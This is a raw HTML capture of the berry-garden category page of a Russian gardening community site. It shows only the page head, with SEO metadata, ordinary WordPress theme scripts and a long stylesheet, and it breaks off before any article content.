

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogorodnik.net/category/yagodnik/
body_size: 21437
content:


<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Ягодник | Огородник</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="e8o5xpZLHJy8I4b7E4uDgjjTE4kh_ZCNnc4gTz-znOU" />
	<link rel="canonical" href="https://ogorodnik.net/category/yagodnik/" />
	<link rel="next" href="https://ogorodnik.net/category/yagodnik/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ogorodnik.net\/category\/yagodnik\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","position":1,"name":"Home","item":"https:\/\/ogorodnik.net","nextItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/yagodnik\/#listItem","name":"\u042f\u0433\u043e\u0434\u043d\u0438\u043a"}},{"@type":"ListItem","@id":"https:\/\/ogorodnik.net\/category\/yagodnik\/#listItem","position":2,"name":"\u042f\u0433\u043e\u0434\u043d\u0438\u043a","previousItem":{"@type":"ListItem","@id":"https:\/\/ogorodnik.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/ogorodnik.net\/category\/yagodnik\/#collectionpage","url":"https:\/\/ogorodnik.net\/category\/yagodnik\/","name":"\u042f\u0433\u043e\u0434\u043d\u0438\u043a | \u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ogorodnik.net\/#website"},"breadcrumb":{"@id":"https:\/\/ogorodnik.net\/category\/yagodnik\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ogorodnik.net\/#organization","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","url":"https:\/\/ogorodnik.net\/"},{"@type":"WebSite","@id":"https:\/\/ogorodnik.net\/#website","url":"https:\/\/ogorodnik.net\/","name":"\u041e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a","description":"\u0421\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u043e\u0433\u043e\u0440\u043e\u0434\u043d\u0438\u043a\u043e\u0432, \u0441\u0430\u0434\u043e\u0432\u043e\u0434\u043e\u0432 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432\u043e\u0434\u043e\u0432","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ogorodnik.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='cfwccss-css'  href='https://ogorodnik.net/wp-content/plugins/contact-form-with-captcha/cfwc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ogorodnik.net/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://ogorodnik.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<link rel='stylesheet' id='juiz_sps_styles-css'  href='https://ogorodnik.net/wp-content/plugins/juiz-social-post-sharer/skins/8/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Newspaper-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://ogorodnik.net/wp-content/themes/ogorodnik/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://ogorodnik.net/wp-content/themes/Newspaper/includes/demos/health/demo_style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://ogorodnik.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='wbcr_clearfy-css-lazy-load-js-extra'>
/* <![CDATA[ */
var wbcr_clearfy_async_links = {"wbcr_clearfy-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Raleway:400,700|Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ogorodnik.net/wp-content/plugins/clearfy/assets/js/css-lazy-load.min.js' id='wbcr_clearfy-css-lazy-load-js'></script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ogorodnik.net\/wp-admin\/","wpRestNonce":"0cc1fa444e","wpRestUrl":"https:\/\/ogorodnik.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Нет версии AMPHTML для этого URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ogorodnik.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/ogorodnik.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2d7a40";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2d7a40;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #2d7a40 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #2d7a40 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2d7a40;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2d7a40 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #2d7a40;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2d7a40 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2d7a40;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2d7a40 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2d7a40;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2d7a40 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2d7a40;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #2d7a40;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(45, 122, 64, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2d7a40;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2d7a40;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #2d7a40;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #2d7a40;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2d7a40 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #2d7a40;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #0a0303;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #0a0303;
    }
    
    
    .td-theme-wrap .td_mega_menu_sub_cats {
        background-color: #ffffff;
    }
    @media (min-width: 1141px) {
        .td_stretch_content .td_block_mega_menu:before {
            background-color: #ffffff;
        }
    }
    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d7a40;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
